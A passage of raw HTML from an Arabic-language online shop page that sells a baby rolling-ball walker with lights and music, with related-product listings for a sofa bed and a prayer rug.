https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://albadiaroad.com/product/6-face-baby-block-set/" class="wd-entities-title">
						طقم مكعب للأطفال بستة أوجه					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount">80&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></span></del> <ins><span class="woocommerce-Price-amount amount">48&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://albadiaroad.com/shop/?filter_brand=%d9%87%d9%88%d8%a7%d9%86%d8%ac%d8%b1">
				هوانجر			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	مشاية أطفال على شكل كرة دوارة مزودة بأضواء وموسيقى وبطاريات 2AA 45.5&#215;42.5&#215;45سم
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>139&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>90&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></p>

        <tamara-widget type="tamara-summary" inline-type="2" amount="90"></tamara-widget>
    <div class="woocommerce-product-details__short-description">
	<p>استمتع بمشاية الأطفال ذات الشكل الدوار الفريدة، التي تتضمن أضواء وموسيقى لتشجيع اللعب التخيلي والإبداعي. بأبعاد 45.5&#215;42.5&#215;45 سم وتعمل ببطاريات 2AA.</p>
</div>
							<div class="wd-shipping-progress-bar wd-style-bordered">
					<div class="wd-progress-bar wd-free-progress-bar">
			<div class="progress-msg">
				<p style="text-align: right">طلبك مؤهل للحصول على شحن مجاني</p>			</div>
			<div class="progress-area">
				<div class="progress-bar" style="width: 100%"></div>
			</div>
		</div>
				</div>
		<p class="stock in-stock wd-style-with-bg"><span>6 متوفر في المخزون</span></p>

	
	<form class="cart" action="https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69725f5d81883">كمية مشاية أطفال على شكل كرة دوارة مزودة بأضواء وموسيقى وبطاريات 2AA 45.5x42.5x45سم</label>
	<input
		type="number"
				id="quantity_69725f5d81883"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
		min="1"
		max="6"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7593" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="7593" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="7593">
			<span class="wd-count-icon"></span><span class="wd-count-number">13</span>
			<span class="wd-count-msg">شخص يشاهد هذا المنتج الآن!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				BR000643			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيف:</span> <a href="https://albadiaroad.com/product-category/%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" rel="tag">أثاث المنزل</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/&media=https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg&description=%D9%85%D8%B4%D8%A7%D9%8A%D8%A9+%D8%A3%D8%B7%D9%81%D8%A7%D9%84+%D8%B9%D9%84%D9%89+%D8%B4%D9%83%D9%84+%D9%83%D8%B1%D8%A9+%D8%AF%D9%88%D8%A7%D8%B1%D8%A9+%D9%85%D8%B2%D9%88%D8%AF%D8%A9+%D8%A8%D8%A3%D8%B6%D9%88%D8%A7%D8%A1+%D9%88%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89+%D9%88%D8%A8%D8%B7%D8%A7%D8%B1%D9%8A%D8%A7%D8%AA+2AA+45.5%26%23215%3B42.5%26%23215%3B45%D8%B3%D9%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							الوصف						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-scroll-content">
													

<h2 class="sc-16d11558-18 bdMIDl" data-qa="pdp-name-N37098407A">مشاية أطفال على شكل كرة دوارة:</h2>
<ul>
<li>تحفز المشاية الدوارة على اللعب التخيلي والإبداعي لدى الأطفال، حيث يمكنهم استكشاف عوالم جديدة وتجارب مختلفة أثناء المشي.</li>
<li>تضم أصوات تجعيد تحفّز السمع وتشجع الطفل على الاستماع والاستجابة، مما يساعد في تنمية مهارات التركيز والقدرة على التركيز.</li>
<li>توفر لعبة المشي الموسيقية للطفل الرضيع طريقتين للعب: الجلوس واللعب، أو الوقوف والمشي، مما يساعد في تعزيز مهاراتهم الحركية.</li>
<li>مصنوعة من مادة عالية الجودة تضمن متانة طويلة الأمد، مما يجعلها موثوقة ومناسبة للاستخدام اليومي.</li>
<li>تعمل الأصوات الخشخشة على تحفيز التطور السمعي وتعزز التفاعل الصوتي لدى الأطفال الصغار.</li>
<li>تُعتبر مشاية الأطفال هذه أداة تعليمية متعددة الاستخدامات، حيث يمكن للأطفال تعلم الأبجدية والأشكال والألوان والأرقام والكلمات الإسبانية والمزيد.</li>
<li>يتغير محتوى التعلم ثنائي اللغة مع عمر الطفل ومرحلة التعلم باستخدام تقنية المراحل الذكية.</li>
<li>تصميم مقبض سهل الإمساك يساعد على ثبات خطوات الطفل الأولى ويمنحهم الثقة أثناء المشي.</li>
</ul>
<div class="sc-16d11558-11 iIWcVw">
<div class="sc-16d11558-12 hHHtCR" data-qa="pdp-price-N37098407A">
<div class="sc-16d11558-0 izgnkw">
<div>
<div class="sc-16d11558-13 hAmxoe"></div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							معلومات إضافية						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-scroll wd-accordion-content wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-scroll-content">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>هوانجر</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%af%d9%8a%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					رقم الموديل				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HE0820</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<div id="carousel-779" class="wd-carousel-container related-products with-title wd-products-element wd-products products products-bordered-grid title-line-one">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							منتجات ذات صلة						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-5621 status-publish last instock product_cat-22 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5621">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/5-in-1-multi-functional-two-seater-sofa-black-188x152x64cm/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/5-in-1-multi-functional-two-seater-sofa-black-188x152x64cm/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N13430357A_2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/5-in-1-multi-functional-two-seater-sofa-black-188x152x64cm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5621"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="5621" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/5-in-1-multi-functional-two-seater-sofa-black-188x152x64cm/">أريكة مقعدين متعددة الوظائف 5 في 1 أسود 188x152x64سم</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>164&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=5621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5621" data-product_sku="BR000351" aria-label="إضافة إلى عربة التسوق: &quot;أريكة مقعدين متعددة الوظائف 5 في 1 أسود 188x152x64سم&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000351			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					المواد الأساسية				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>مختلط</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>بيست واي</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%84%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>أسود</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%86%d9%88%d8%b9-%d8%a7%d9%84%d8%b5%d9%88%d9%81%d8%a7">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					نوع الصوفا				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>سرير أريكة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a9">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					تصميم الخزانة				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>بإرتكاز حر</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d9%85%d9%82%d8%b9%d8%af">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					وسادة مقعد				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>قابل للإزالة والعكس</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					طول المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>188 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					ارتفاع المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>152 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b9%d8%b1%d8%b6%d8%b9%d9%85%d9%82-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					عرض/عمق المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>64 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%af%d9%8a%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					رقم الموديل				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>75056</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-7725 status-publish first instock product_cat-22 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7725">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/foldable-padded-prayer-rug-used-as-a-relaxation-rug-and-as-a-floor-seat-with-backrest-brown-color/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-31%</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/a062ec99-9131-46d3-b05d-ee71e895d2d2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/foldable-padded-prayer-rug-used-as-a-relaxation-rug-and-as-a-floor-seat-with-backrest-brown-color/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/8b0302a8-7545-4266-a2bf-9810311342c2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/foldable-padded-prayer-rug-used-as-a-relaxation-rug-and-as-a-floor-seat-with-backrest-brown-color/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7725"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="7725" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/foldable-padded-prayer-rug-used-as-a-relaxation-rug-and-as-a-floor-seat-with-backrest-brown-color/">سجادة صلاة مبطنة قابلة للطي تستخدم كبساط للإسترخاء وكمقعد ارضي مع مسند ظهر</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>55&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=7725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7725" data-product_sku="BR000663" aria-label="إضافة إلى عربة التسوق: &quot;سجادة صلاة مبطنة قابلة للطي تستخدم كبساط للإسترخاء وكمقعد ارضي مع مسند ظهر&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000663			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>سمارت هوم</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%af%d9%8a%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
